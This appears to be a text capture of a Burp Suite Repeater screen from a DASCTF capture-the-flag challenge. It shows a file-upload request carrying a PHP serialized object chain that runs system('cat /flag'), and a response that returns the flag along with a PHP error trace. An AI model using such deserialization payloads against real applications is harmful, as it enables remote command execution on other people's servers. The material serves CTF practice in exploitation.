 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.2 - 临时项目 - lewiserii
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://10.1.108.17 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.1.108.17
3 Content-Length: 431
4 Cache-Control: max-age=0
5 Origin: http://10.1.108.17
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMqr8AcaqPtrnozMg
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.108.17/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=47bafe9aea731426d28303fa14e40c10
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMqr8AcaqPtrnozMg
17 Content-Disposition: form-data; name="uploaded_file"; filename="a.txt"
18 Content-Type: image/png
19
20 O:3:"Cat":1:{s:4:"fish";O:3:"Dog":4:{s:4:"bone";O:3:"Dog":4:{s:4:"bone";N;s:4:"meat";s:11:"s878926
199a";s:4:"beef";s:11:"s155964671a";s:5:"candy";O:5:"mouse":1:{s:4:"rice";s:20:"system('cat
/flag');";}}s:4:"meat";N;s:4:"beef";N;s:5:"candy";N;}}
21 ------WebKitFormBoundaryMqr8AcaqPtrnozMg--
22
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 02:42:44 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 310
13
14 DASCTF{67226295026166484299214019382720}
15 <br />
16 <b>
Fatal error
</b>
: Uncaught Error: Method Dog::__toString() must return a string value in
/var/www/html/index.php:36
17 Stack trace:
18 #0 /var/www/html/index.php(55): Cat-&gt;__destruct()
19 #1 {main}
20 thrown in <b>
/var/www/html/index.php
</b>
on line <b>
36
</b>
<br />
21
Search 0高亮
Inspector
Notes
完成 674字节 | 6毫秒
Event log (8) All issues (11) 内存: 413.9MB